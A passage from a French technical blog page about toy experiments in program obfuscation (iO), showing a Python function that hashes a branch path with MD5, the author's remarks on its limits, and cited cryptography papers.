<a id="__codelineno-42-2" name="__codelineno-42-2" href="#__codelineno-42-2"></a>    <span class="k">if</span> <span class="n">res_second_circle</span> <span class="o">=</span> <span class="p">[</span><span class="s1">&#39;&lt;750&#39;</span><span class="p">,</span> <span class="s1">&#39;&gt;250&#39;</span><span class="p">]</span>
<a id="__codelineno-42-3" name="__codelineno-42-3" href="#__codelineno-42-3"></a>        <span class="k">if</span> <span class="n">res_third_circle</span> <span class="o">=</span> <span class="p">[</span><span class="s1">&#39;&gt;650&#39;</span><span class="p">]:</span>
</code></pre></div></p>
<p>On va donc former un hash au fur et a mesure constitué du chemin emprunté :
<div class="highlight"><pre><span></span><code><a id="__codelineno-43-1" name="__codelineno-43-1" href="#__codelineno-43-1"></a><span class="k">def</span><span class="w"> </span><span class="nf">func</span><span class="p">(</span><span class="n">a</span><span class="p">):</span>
<a id="__codelineno-43-2" name="__codelineno-43-2" href="#__codelineno-43-2"></a>    <span class="n">chemin</span> <span class="o">=</span> <span class="s2">&quot;&quot;</span>
<a id="__codelineno-43-3" name="__codelineno-43-3" href="#__codelineno-43-3"></a>    <span class="c1"># taille de la ligne 0, 1000</span>
<a id="__codelineno-43-4" name="__codelineno-43-4" href="#__codelineno-43-4"></a>
<a id="__codelineno-43-5" name="__codelineno-43-5" href="#__codelineno-43-5"></a>    <span class="n">c</span> <span class="o">=</span> <span class="n">a</span> <span class="o">**</span> <span class="mi">6</span>
<a id="__codelineno-43-6" name="__codelineno-43-6" href="#__codelineno-43-6"></a>    <span class="k">if</span> <span class="n">c</span> <span class="o">&gt;</span> <span class="mi">500</span><span class="p">:</span>
<a id="__codelineno-43-7" name="__codelineno-43-7" href="#__codelineno-43-7"></a>        <span class="n">chemin</span> <span class="o">=</span> <span class="n">chemin</span> <span class="o">+</span> <span class="n">md5</span><span class="p">(</span><span class="s2">&quot;&gt;500&quot;</span><span class="p">)</span>
<a id="__codelineno-43-8" name="__codelineno-43-8" href="#__codelineno-43-8"></a>    <span class="k">else</span><span class="p">:</span>
<a id="__codelineno-43-9" name="__codelineno-43-9" href="#__codelineno-43-9"></a>        <span class="n">chemin</span> <span class="o">=</span> <span class="n">chemin</span> <span class="o">+</span> <span class="n">md5</span><span class="p">(</span><span class="s2">&quot;&lt;500&quot;</span><span class="p">)</span>
<a id="__codelineno-43-10" name="__codelineno-43-10" href="#__codelineno-43-10"></a>
<a id="__codelineno-43-11" name="__codelineno-43-11" href="#__codelineno-43-11"></a>    <span class="n">c</span> <span class="o">+=</span> <span class="n">a</span>
<a id="__codelineno-43-12" name="__codelineno-43-12" href="#__codelineno-43-12"></a>    <span class="k">if</span> <span class="n">c</span> <span class="o">&gt;</span> <span class="mi">750</span><span class="p">:</span>
<a id="__codelineno-43-13" name="__codelineno-43-13" href="#__codelineno-43-13"></a>        <span class="n">chemin</span> <span class="o">=</span> <span class="n">chemin</span> <span class="o">+</span> <span class="n">md5</span><span class="p">(</span><span class="s2">&quot;&gt;750&quot;</span><span class="p">)</span>
<a id="__codelineno-43-14" name="__codelineno-43-14" href="#__codelineno-43-14"></a>    <span class="k">else</span><span class="p">:</span>
<a id="__codelineno-43-15" name="__codelineno-43-15" href="#__codelineno-43-15"></a>        <span class="n">chemin</span> <span class="o">=</span> <span class="n">chemin</span> <span class="o">+</span> <span class="n">md5</span><span class="p">(</span><span class="s2">&quot;&lt;750&quot;</span><span class="p">)</span>
<a id="__codelineno-43-16" name="__codelineno-43-16" href="#__codelineno-43-16"></a>    <span class="k">if</span> <span class="n">c</span> <span class="o">&gt;</span> <span class="mi">250</span><span class="p">:</span>
<a id="__codelineno-43-17" name="__codelineno-43-17" href="#__codelineno-43-17"></a>        <span class="n">chemin</span> <span class="o">=</span> <span class="n">chemin</span> <span class="o">+</span> <span class="n">md5</span><span class="p">(</span><span class="s2">&quot;&gt;250&quot;</span><span class="p">)</span>
<a id="__codelineno-43-18" name="__codelineno-43-18" href="#__codelineno-43-18"></a>    <span class="k">else</span><span class="p">:</span>
<a id="__codelineno-43-19" name="__codelineno-43-19" href="#__codelineno-43-19"></a>        <span class="n">chemin</span> <span class="o">=</span> <span class="n">chemin</span> <span class="o">+</span> <span class="n">md5</span><span class="p">(</span><span class="s2">&quot;&lt;250&quot;</span><span class="p">)</span>
<a id="__codelineno-43-20" name="__codelineno-43-20" href="#__codelineno-43-20"></a>
<a id="__codelineno-43-21" name="__codelineno-43-21" href="#__codelineno-43-21"></a>    <span class="c1"># ici pour plus de simplicité on va abandonner les chemin &lt;500</span>
<a id="__codelineno-43-22" name="__codelineno-43-22" href="#__codelineno-43-22"></a>
<a id="__codelineno-43-23" name="__codelineno-43-23" href="#__codelineno-43-23"></a>    <span class="n">c</span> <span class="o">+=</span> <span class="mi">8</span>
<a id="__codelineno-43-24" name="__codelineno-43-24" href="#__codelineno-43-24"></a>    <span class="k">if</span> <span class="n">c</span> <span class="o">&gt;</span> <span class="mi">650</span><span class="p">:</span>
<a id="__codelineno-43-25" name="__codelineno-43-25" href="#__codelineno-43-25"></a>        <span class="n">chemin</span> <span class="o">=</span> <span class="n">chemin</span> <span class="o">+</span> <span class="n">md5</span><span class="p">(</span><span class="s2">&quot;&gt;650&quot;</span><span class="p">)</span>
<a id="__codelineno-43-26" name="__codelineno-43-26" href="#__codelineno-43-26"></a>    <span class="k">else</span><span class="p">:</span>
<a id="__codelineno-43-27" name="__codelineno-43-27" href="#__codelineno-43-27"></a>        <span class="n">chemin</span> <span class="o">=</span> <span class="n">chemin</span> <span class="o">+</span> <span class="n">md5</span><span class="p">(</span><span class="s2">&quot;&lt;650&quot;</span><span class="p">)</span>
<a id="__codelineno-43-28" name="__codelineno-43-28" href="#__codelineno-43-28"></a>
<a id="__codelineno-43-29" name="__codelineno-43-29" href="#__codelineno-43-29"></a>    <span class="n">res</span> <span class="o">=</span> <span class="n">md5</span><span class="p">(</span><span class="n">chemin</span><span class="p">)</span>
<a id="__codelineno-43-30" name="__codelineno-43-30" href="#__codelineno-43-30"></a>
<a id="__codelineno-43-31" name="__codelineno-43-31" href="#__codelineno-43-31"></a>    <span class="k">if</span> <span class="n">res</span> <span class="o">==</span> <span class="s2">&quot;0c51d844c0193119a5b59f3d773da610&quot;</span><span class="p">:</span>
<a id="__codelineno-43-32" name="__codelineno-43-32" href="#__codelineno-43-32"></a>        <span class="k">return</span> <span class="kc">True</span>
<a id="__codelineno-43-33" name="__codelineno-43-33" href="#__codelineno-43-33"></a>    <span class="k">return</span> <span class="kc">False</span>
<a id="__codelineno-43-34" name="__codelineno-43-34" href="#__codelineno-43-34"></a>
<a id="__codelineno-43-35" name="__codelineno-43-35" href="#__codelineno-43-35"></a><span class="n">func</span><span class="p">(</span><span class="mi">2</span><span class="p">)</span> <span class="c1"># True</span>
<a id="__codelineno-43-36" name="__codelineno-43-36" href="#__codelineno-43-36"></a><span class="n">func</span><span class="p">(</span><span class="mi">3</span><span class="p">)</span> <span class="c1"># True</span>
<a id="__codelineno-43-37" name="__codelineno-43-37" href="#__codelineno-43-37"></a><span class="n">func</span><span class="p">(</span><span class="mi">4</span><span class="p">)</span> <span class="c1"># True</span>
</code></pre></div></p>
<p>Cette exemple reste minimaliste il faudrait trouver un moyen de généraliser ce découpage de la ligne de façon automatique et plus précise. Un modèle en deux dimension découpé à chaque passage en quart serait également peut-être plus efficace.</p>
<p>Si au lieu d'avoir une ligne de taille 1000 on met une ligne de taille 1 millions le nombre de hash à calculer pour déduire la clé serait trop longue.</p>
<p>En l'état actuelle ça n'apporte rien par rapport à comparer un mdp avec son hash, l'objectif principal de l'iO reste de cacher la valeur des calculs. Mais l'interet des chemins c'est qu'on a pas besoin d'avoir exactement le bon résultat. En effet 3.1 et 2.9 renvoient également True si on les passe dans le programme actuel. C'est peut-être un avantage.</p>
<h2 id="tentative-numero-3">Tentative numéro 3</h2>
<p>En cours...</p>
<h4 id="sources">Sources</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-44-1" name="__codelineno-44-1" href="#__codelineno-44-1"></a>RCA : https://www.101computing.net/binary-additions-using-logic-gates/
<a id="__codelineno-44-2" name="__codelineno-44-2" href="#__codelineno-44-2"></a>CLA : https://en.wikipedia.org/wiki/Carry-lookahead_adder
<a id="__codelineno-44-3" name="__codelineno-44-3" href="#__codelineno-44-3"></a>
<a id="__codelineno-44-4" name="__codelineno-44-4" href="#__codelineno-44-4"></a>GGHRSW : https://eprint.iacr.org/2013/451.pdf
<a id="__codelineno-44-5" name="__codelineno-44-5" href="#__codelineno-44-5"></a>JLS : https://eprint.iacr.org/2020/1003.pdf
</code></pre></div>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": [], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>



